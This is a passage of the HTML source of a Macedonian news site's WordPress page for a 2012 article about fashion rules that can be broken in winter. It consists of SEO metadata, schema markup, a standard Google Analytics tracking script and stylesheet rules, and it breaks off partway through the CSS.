

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/zivot/stil/2012-12-13-15-47-01/
body_size: 32671
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Модни грешки кои може да си ги дозволите! - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ако ја чекавте сезоната каде што може да ги прекршите сите модни правила и пак да изгледате одлично, тогаш конечно ја дочекавте вистинската зима. Слободно покажете ја вашата креативна страна и склоност кон кршење на следните не пишани правила. 1. Белата гардероба е наменета за лето! Дефинитивно едно од модните правила кое секој од" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admuser"/>
	<link rel="canonical" href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Модни грешки кои може да си ги дозволите! - ДУМА.мк" />
		<meta property="og:description" content="Ако ја чекавте сезоната каде што може да ги прекршите сите модни правила и пак да изгледате одлично, тогаш конечно ја дочекавте вистинската зима. Слободно покажете ја вашата креативна страна и склоност кон кршење на следните не пишани правила. 1. Белата гардероба е наменета за лето! Дефинитивно едно од модните правила кое секој од" />
		<meta property="og:url" content="https://duma.mk/zivot/stil/2012-12-13-15-47-01/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="article:published_time" content="2012-12-13T15:28:07+00:00" />
		<meta property="article:modified_time" content="2012-12-13T15:28:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Модни грешки кои може да си ги дозволите! - ДУМА.мк" />
		<meta name="twitter:description" content="Ако ја чекавте сезоната каде што може да ги прекршите сите модни правила и пак да изгледате одлично, тогаш конечно ја дочекавте вистинската зима. Слободно покажете ја вашата креативна страна и склоност кон кршење на следните не пишани правила. 1. Белата гардероба е наменета за лето! Дефинитивно едно од модните правила кое секој од" />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#blogposting","name":"\u041c\u043e\u0434\u043d\u0438 \u0433\u0440\u0435\u0448\u043a\u0438 \u043a\u043e\u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0438 \u0433\u0438 \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u0435! - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u041c\u043e\u0434\u043d\u0438 \u0433\u0440\u0435\u0448\u043a\u0438 \u043a\u043e\u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0438 \u0433\u0438 \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u0435!","author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/duma.mk\/wp-content\/uploads\/stories\/2012\/12\/13\/stil.jpg","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#articleImage"},"datePublished":"2012-12-13T15:28:07+01:00","dateModified":"2012-12-13T15:28:07+01:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#webpage"},"articleSection":"\u0421\u0442\u0438\u043b, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/#listItem","name":"\u0416\u0438\u0432\u043e\u0442"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/#listItem","position":2,"name":"\u0416\u0438\u0432\u043e\u0442","item":"https:\/\/duma.mk\/category\/zivot\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/stil\/#listItem","name":"\u0421\u0442\u0438\u043b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/stil\/#listItem","position":3,"name":"\u0421\u0442\u0438\u043b","item":"https:\/\/duma.mk\/category\/zivot\/stil\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#listItem","name":"\u041c\u043e\u0434\u043d\u0438 \u0433\u0440\u0435\u0448\u043a\u0438 \u043a\u043e\u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0438 \u0433\u0438 \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u0435!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/#listItem","name":"\u0416\u0438\u0432\u043e\u0442"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#listItem","position":4,"name":"\u041c\u043e\u0434\u043d\u0438 \u0433\u0440\u0435\u0448\u043a\u0438 \u043a\u043e\u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0438 \u0433\u0438 \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u0435!","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/zivot\/stil\/#listItem","name":"\u0421\u0442\u0438\u043b"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/admuser\/#author","url":"https:\/\/duma.mk\/author\/admuser\/","name":"admuser"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#webpage","url":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/","name":"\u041c\u043e\u0434\u043d\u0438 \u0433\u0440\u0435\u0448\u043a\u0438 \u043a\u043e\u0438 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0438 \u0433\u0438 \u0434\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u0435! - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0410\u043a\u043e \u0458\u0430 \u0447\u0435\u043a\u0430\u0432\u0442\u0435 \u0441\u0435\u0437\u043e\u043d\u0430\u0442\u0430 \u043a\u0430\u0434\u0435 \u0448\u0442\u043e \u043c\u043e\u0436\u0435 \u0434\u0430 \u0433\u0438 \u043f\u0440\u0435\u043a\u0440\u0448\u0438\u0442\u0435 \u0441\u0438\u0442\u0435 \u043c\u043e\u0434\u043d\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0438 \u043f\u0430\u043a \u0434\u0430 \u0438\u0437\u0433\u043b\u0435\u0434\u0430\u0442\u0435 \u043e\u0434\u043b\u0438\u0447\u043d\u043e, \u0442\u043e\u0433\u0430\u0448 \u043a\u043e\u043d\u0435\u0447\u043d\u043e \u0458\u0430 \u0434\u043e\u0447\u0435\u043a\u0430\u0432\u0442\u0435 \u0432\u0438\u0441\u0442\u0438\u043d\u0441\u043a\u0430\u0442\u0430 \u0437\u0438\u043c\u0430. \u0421\u043b\u043e\u0431\u043e\u0434\u043d\u043e \u043f\u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u0458\u0430 \u0432\u0430\u0448\u0430\u0442\u0430 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0430 \u0438 \u0441\u043a\u043b\u043e\u043d\u043e\u0441\u0442 \u043a\u043e\u043d \u043a\u0440\u0448\u0435\u045a\u0435 \u043d\u0430 \u0441\u043b\u0435\u0434\u043d\u0438\u0442\u0435 \u043d\u0435 \u043f\u0438\u0448\u0430\u043d\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430. 1. \u0411\u0435\u043b\u0430\u0442\u0430 \u0433\u0430\u0440\u0434\u0435\u0440\u043e\u0431\u0430 \u0435 \u043d\u0430\u043c\u0435\u043d\u0435\u0442\u0430 \u0437\u0430 \u043b\u0435\u0442\u043e! \u0414\u0435\u0444\u0438\u043d\u0438\u0442\u0438\u0432\u043d\u043e \u0435\u0434\u043d\u043e \u043e\u0434 \u043c\u043e\u0434\u043d\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043a\u043e\u0435 \u0441\u0435\u043a\u043e\u0458 \u043e\u0434","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"datePublished":"2012-12-13T15:28:07+01:00","dateModified":"2012-12-13T15:28:07+01:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Модни грешки кои може да си ги дозволите! фидови за коментари" href="https://duma.mk/zivot/stil/2012-12-13-15-47-01/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fzivot%2Fstil%2F2012-12-13-15-47-01%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/zivot\/stil\/2012-12-13-15-47-01\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 